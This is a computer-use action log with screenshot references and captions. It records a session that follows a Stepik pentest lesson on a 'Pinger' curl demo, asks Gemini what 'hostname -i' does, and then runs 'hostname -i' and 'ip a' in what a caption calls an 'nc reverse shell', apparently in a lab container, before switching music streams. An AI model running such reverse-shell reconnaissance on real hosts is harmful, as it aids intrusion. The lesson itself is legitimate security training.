
{"action": "left_click_drag", "start_coordinate": [640, 186], "coordinate": [667, 182]}
{"action": "left_click", "coordinate": [485, 102]}

{"action": "left_click", "coordinate": [844, 417]}

Pause the video at the Pinger curl demo around -11:28 and bring up the Gemini Pentest chat
{"action": "mouse_move", "coordinate": [477, 302]}

{"action": "left_click", "coordinate": [21, 475]}

{"action": "left_click", "coordinate": [359, 27]}

Ask Gemini 'hostname -i что делает?' and read the answer about printing the host's IP
{"action": "type", "text": "h"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ho"}

{"action": "type", "text": "stname -i что делает?"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [411, 24]}

Run hostname -i (172.18.0.3) and ip a (command not found) in the nc reverse shell
{"action": "left_click", "coordinate": [31, 5]}

{"action": "type", "text": "р"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "hostname -i"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ip a"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [2, 5]}

Resume the Stepik lesson video and pause it near 11:04 on the Pinger 'try to find me.' output
{"action": "left_click", "coordinate": [393, 26]}

{"action": "left_click", "coordinate": [20, 477]}

{"action": "right_click", "coordinate": [19, 475]}
{"action": "left_click", "coordinate": [19, 476]}
{"action": "left_click", "coordinate": [18, 475]}

{"action": "mouse_move", "coordinate": [359, 32]}

Start the dark ambient radio stream in YouTube Music
{"action": "left_click", "coordinate": [248, 29]}
{"action": "mouse_move", "coordinate": [780, 466]}

{"action": "scroll", "coordinate": [442, 365], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [442, 365], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [391, 310], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [391, 344], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [388, 340], "scroll_direction": "down", "scroll_amount": 15}

{"action": "left_click", "coordinate": [389, 242]}

Switch playback to relaxing piano radio and collapse the player to the Lofi Girl - Radios playlist
